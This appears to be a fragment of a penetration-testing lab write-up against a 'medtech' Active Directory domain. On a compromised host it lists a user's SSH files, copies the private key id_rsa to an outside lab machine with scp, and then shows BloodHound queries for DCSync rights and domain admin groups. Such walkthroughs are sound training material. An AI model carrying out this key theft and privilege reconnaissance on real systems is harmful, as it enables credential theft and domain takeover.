 -rw------- 1 mario mario 2590 Oct  3  2022 id_rsa
-rw-r--r-- 1 mario mario  563 Oct  3  2022 id_rsa.pub
-rw------- 1 mario mario  364 Oct  3  2022 known_hosts
-rw-r--r-- 1 mario mario  142 Oct  3  2022 known_hosts.old
# scp -P 2222 id_rsa ikan@192.168.45.213:/home/ikan/medtech/
The authenticity of host '[192.168.45.213]:2222 ([192.168.45.213]:2222)' can't be established.
ED25519 key fingerprint is SHA256:m7dDKPjRuFjD0LzXJBHJN1AezbRDcwqjuv+7oc3lOzs.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.45.213]:2222' (ED25519) to the list of known hosts.
ikan@192.168.45.213's password:
id_rsa
# hostname
vpn
#
Pre-Built Analytics Queries
with DCSync Rights
Users with Foreign Domain Group Membership
ADMINISTRATORS@MEDTECH.COM
DOMAIN ADMINS@MEDTECH.COM
ENTERPRISE ADMINS@MEDTECH.COM
ADMINISTRATOR@MEDTECH.COM